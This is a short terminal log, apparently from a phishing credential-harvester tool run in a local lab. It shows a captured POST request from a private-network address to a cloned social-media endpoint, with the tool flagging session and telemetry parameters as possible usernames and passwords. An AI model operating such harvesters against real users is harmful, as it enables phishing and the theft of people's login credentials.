 [*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[sudo] senha para
192.168.100.16 - - [04/Mar/2023 21:12:43] "POST /ajax/bz?__a=1&__ccg=EXCELLEN
T&__comet_req=0&__dyn=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3a
wbG782Cw8G1Qw5MKdwnU1oU884y0lW0ny0RE2Jw8W0iW0lK3qaw4kwbS1Lw4Cw&__hs=19421.BP%
3ADEFAULT.2.0.0.0.0&__hsi=7206847847807632069&__req=4&__rev=1007055206&__s=wt
zq6e%3Aujirrn%3Ag2r9m2&__spin_b=trunk&__spin_r=1007055206&__spin_t=1677975023
&__user=0&dpr=1&jazoest=2991&lsd=AVrzV_dx-7g HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[Session]=20
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=1
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __dyn=7xe6E5aQ1PyUbFuC1swgE98nwgU29zEdEc8uwdK0lW4o3Bw5VCwjE3awbG782Cw8G1Qw5MKdwnU1oU884y0lW0ny0RE2Jw8W0iW0lK3qaw4kwbS1Lw4Cw
PARAM: __csr=
PARAM: __req=5
PARAM: __hs=19421.BP:DEFAULT.2.0.0.0.0
PARAM: dpr=1
PARAM: __ccg=EXCELLENT
PARAM: __rev=1007055206
PARAM: __s=wtzq6e:ujirrn:g2r9m2
PARAM: __hsi=7206847847807632069
PARAM: __comet_req=0
PARAM: lsd=AVrzV_dx-7g
PARAM: jazoest=2991
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1007055206
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1677975023
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.